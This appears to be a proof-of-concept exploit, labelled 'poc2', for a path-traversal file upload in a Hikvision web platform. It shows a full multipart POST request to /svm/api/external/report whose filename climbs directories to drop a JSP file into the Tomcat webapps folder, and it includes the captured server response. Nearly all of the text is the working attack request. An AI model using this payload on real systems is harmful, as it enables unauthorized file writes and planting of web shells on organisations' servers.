 poc2
POST /svm/api/external/report HTTP/1.1
Host: xx.xx.xx.xx
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
Content-Length: 308
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
Content-Type: application/zip
<%out.print("test");%>
------WebKitFormBoundary9PggsiM755PLa54a--
请求
美化 Raw Hex \n
1 POST /svm/api/external/report HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9PggsiM755PLa54a
4 Content-Length: 308
5
6 ------WebKitFormBoundary9PggsiM755PLa54a
7 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../../../opt/hikvision/web/components/tomca
t85linux64.1/webapps/eportal/new.jsp"
8 Content-Type: application/zip
9
0 <%out.print("test");%>
1
2 ------WebKitFormBoundary9PggsiM755PLa54a--
3
4
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Date: Sat, 12 Aug 2023 17:07:36 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 69
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=0D47DA315DD067B74AC1D5385650724E; Path=/svm;
secure; HttpOnly;secure
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Cache-Control: must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Access-Control-Allow-Origin: *
13 Access-Control-Allow-Credentials: true
14 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE,
PUT,PATCH, HEAD
15 Access-Control-Allow-Headers: Content-Type
16 Access-Control-Max-Age: 3600
17
18 {
"code":"0x26e31402",
"data":null,
"msg":"上报的文件格式错误"